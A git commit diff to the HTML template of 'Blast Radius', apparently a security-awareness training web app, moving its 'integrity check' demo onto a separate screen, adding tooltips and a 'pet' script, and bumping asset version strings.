


==== commit f7f631ed: "feat(ui): move integrity check into its own tab; expand "Not just theatre"; tooltips Declutter the l" ====
--- a/blast_radius/templates/index.html
+++ b/blast_radius/templates/index.html
@@ -15,8 +15,9 @@
   <meta name="theme-color" content="#090a09">
   <title>Blast Radius — Size the risk before you approve</title>
   <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='8' fill='%23090a09'/%3E%3Ctext x='32' y='40' text-anchor='middle' font-family='monospace' font-size='26' font-weight='700' fill='%23c8ff3d'%3EBR%3C/text%3E%3C/svg%3E">
-  <link rel="stylesheet" href="/static/styles.css?v=20260718-3">
-  <link rel="stylesheet" href="/static/improvements.css?v=20260718-3">
+  <link rel="stylesheet" href="/static/styles.css?v=20260719-1">
+  <link rel="stylesheet" href="/static/improvements.css?v=20260719-1">
+  <link rel="stylesheet" href="/static/pet.css?v=20260719-1">
 </head>
 <body>
   <p id="app-status" class="sr-only" aria-live="polite" aria-atomic="true"></p>
@@ -63,18 +64,7 @@
           <button id="callback-start" class="button ghost hidden" type="button"></button>
           <button id="history-clear" class="linklike" type="button">stored only in this browser — clear</button>
         </div>
-        <div class="integrity-check">
-          <div>
-            <p class="kicker">INTEGRITY CHECK · WHY YOU CAN TRUST THIS</p>
-            <p>We let an AI reword our training scenarios. So before anything reaches you, we plant a fake and try to serve it — then watch the deterministic gate catch it, step by step.</p>
-          </div>
-          <button id="gate-catch" class="button ghost" type="button">Try to slip a fake past the gate →</button>
-          <output id="gate-catch-result">Nothing planted yet — press the button.</output>
-          <p class="integrity-proof">
-            <strong>Not just theatre:</strong> a real GPT-5.6 Sol grade ran on this instance — on <code>dep-typo-1</code> the critic caught a tell (a near-miss package name) that keyword matching missed.
-            <a class="integrity-proof-link" href="https://github.com/Lockelamoree/Blast_Radius/blob/main/evidence/live_grade_resp_038928ae2a9f40c0016a5b67c9d4008197a2349a2d7aa43ecb.json" target="_blank" rel="noopener noreferrer">Inspect the committed receipt <code>resp_038928ae…</code> ↗</a>
-          </p>
-        </div>
+        <p class="integrity-teaser">Don't just trust us — <button type="button" class="linklike" data-open="integrity">watch the deterministic gate catch a planted fake →</button></p>
         <nav class="resource-nav" aria-label="Learn and protect">
           <button type="button" class="resource-link" data-open="learn">
             <span class="resource-link-title">Learn the six threats <span aria-hidden="true">→</span></span>
@@ -277,16 +267,38 @@
       <div class="resource-footer"><button type="button" class="button primary" data-open="learn">Back to the field guide <span>→</span></button></div>
     </section>
 
+    <section id="screen-integrity" class="screen resource-screen">
+      <div class="section-heading">
+        <div><p class="kicker">INTEGRITY CHECK / WHY YOU CAN TRUST THIS</p><h2>See the gate<br>catch a fake.</h2></div>
+        <button type="button" class="button ghost" data-open="landing">← Back</button>
+      </div>
+      <p class="resource-intro">We let an AI reword our training scenarios — so how do you know the safety net is real and not just a nice animation? Simple: before anything reaches you, we plant a fake and try to serve it, then watch the deterministic gate catch it, step by step. The same gate grades every answer you give.</p>
+      <div class="integrity-check">
+        <div>
+          <p class="kicker">TRY IT YOURSELF</p>
+          <p>Press the button. We plant a hallucinated claim on a real scenario and try to serve it — the gate blocks it before it ever renders.</p>
+        </div>
+        <button id="gate-catch" class="button ghost" type="button">Try to slip a fake past the gate →</button>
+        <output id="gate-catch-result">Nothing planted yet — press the button.</output>
+        <p class="integrity-proof">
+          <strong>Not just theatre:</strong> the grade you see isn't a scripted animation — a real GPT-5.6 Sol run graded a real scenario live on this instance. On <code>dep-typo-1</code> the critic caught a <span class="br-tip" tabindex="0" role="note" aria-label="Tell: a near-miss package name (reqeusts instead of requests) that a plain keyword check would wave straight through.">tell</span> that keyword matching missed.
+          <a class="integrity-proof-link" href="https://github.com/Lockelamoree/Blast_Radius/blob/main/evidence/live_grade_resp_038928ae2a9f40c0016a5b67c9d4008197a2349a2d7aa43ecb.json" target="_blank" rel="noopener noreferrer">Inspect the committed <span class="br-tip" tabindex="0" role="note" aria-label="A receipt is the exact model response id we recorded and committed to the repo, so anyone can verify the grade actually ran — no runtime fetch, no fabrication.">receipt</span> <code>resp_038928ae…</code> ↗</a>
+        </p>
+      </div>
+      <div class="resource-footer"><button type="button" class="button primary" data-open="learn">Now learn the six threats <span>→</span></button></div>
+    </section>
+
     <section id="screen-error" class="screen error-screen">
       <p class="kicker">SYSTEM NOTICE</p><h2>That request lost containment.</h2><p id="error-message" class="lede"></p>
       <button id="return-to-safety" class="button primary">Return to safety</button>
     </section>
   </main>
   <footer><span>BLAST RADIUS / BUILD WEEK 2026</span><span id="footer-rev" class="footer-rev"></span><span>Nothing shown here is executed.</span></footer>
-  <script src="/static/app.js?v=20260718-3" defer></script>
-  <script src="/static/integrity-check.js?v=20260718-3" defer></script>
-  <script src="/static/guardrails.js?v=20260718-3" defer></script>
-  <script src="/static/resources.js?v=20260718-3" defer></script>
-  <script src="/static/history.js?v=20260718-3" defer></script>
+  <script src="/static/app.js?v=20260719-1" defer></script>
+  <script src="/static/integrity-check.js?v=20260719-1" defer></script>
+  <script src="/static/guardrails.js?v=20260719-1" defer></script>
+  <script src="/static/resources.js?v=20260719-1" defer></script>
+  <script src="/static/history.js?v=20260719-1" defer></script>
+  <script src="/static/pet.js?v=20260719-1" defer></script>
 </body>
 </html>


